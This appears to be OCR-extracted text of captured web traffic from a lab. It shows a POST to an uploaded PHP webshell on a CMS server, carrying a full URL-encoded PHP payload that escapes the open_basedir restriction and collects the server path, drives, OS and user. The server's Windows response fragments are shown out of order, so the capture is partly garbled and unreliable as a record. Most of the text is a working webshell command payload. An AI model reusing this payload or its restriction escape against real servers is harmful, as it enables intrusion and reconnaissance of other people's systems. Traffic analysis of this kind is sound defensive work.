 Content-Type: text/html
b38e07e4b924D:/phpstudy_pro/WWW/cms/upload/img	C:D:	Windows NT TEST-PC 6.1 build 7601 (Wind
ows 7 Ultimate Edition Service Pack 1) i586	test9224caPOST /cms/upload/img/202404111517293267
.php HTTP/1.1
Host: 192.168.166.133
Accept-Encoding: gzip, deflate, br
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/32.0.1664.3 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 1799
Connection: keep-alive
test=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(
%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3
B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24o
cwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bc
ontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.19cc4c6b93b%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists
(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22ope
n_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmd
ir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_se
t(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%
24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_cl
ean()%3Becho%20%22cb99e%22.%2291804%22%3Becho%20%40asenc(%24output)%3Becho%20%2209ac2%22.%22c7be5c
%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%
22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(subs
tr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D
%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D
(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(
%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s
%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMess
age()%3B%7D%3Basoutput()%3Bdie()%3BHTTP/1.1 200 OK
Date: Thu, 11 Apr 2024 07:19:00 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.4.45